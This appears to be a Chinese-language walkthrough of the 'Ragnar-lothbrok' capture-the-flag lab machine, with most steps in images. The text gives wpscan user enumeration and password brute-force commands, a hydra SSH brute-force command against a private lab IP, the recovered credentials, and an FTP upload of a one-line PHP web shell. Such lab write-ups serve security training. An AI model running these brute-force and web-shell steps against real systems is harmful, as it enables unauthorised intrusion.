Ragnar-lothbrok





信息搜集



存活检测



详细扫描



后台网页扫描

网站信息搜集

-





secret “秘密”网页





将密文保存到 password.txt

-



此页面使用了 wordpress CMS

-



疑似用户 ragnar

-



wpscan 也爆破出了用户 ragnar

wpscan --url http://10.4.7.155/wordpress/ --enumerate u

密码获取



- 尝试利用搜集的用户名和密码爆破网站、ftp、ssh 密码

尝试网页登录爆破

wpscan --url http://10.4.7.155/wordpress/ --usernames ragnar --passwords password.txt

爆破出密码 ubbe

ssh 爆破

hydra -l ragnar -P password.txt ssh://10.4.7.155



ragnar 密码为 lagertha



漏洞利用

-



查看 ftp 中有用的信息

-

未搜集到有用信息

-





网页登录

10.4.7.155/wordpress/wp-login.php ragnar ubbe

卡的登不上去

-



直接尝试 ftp 上传一句话木马

put shell.php成功上传

-

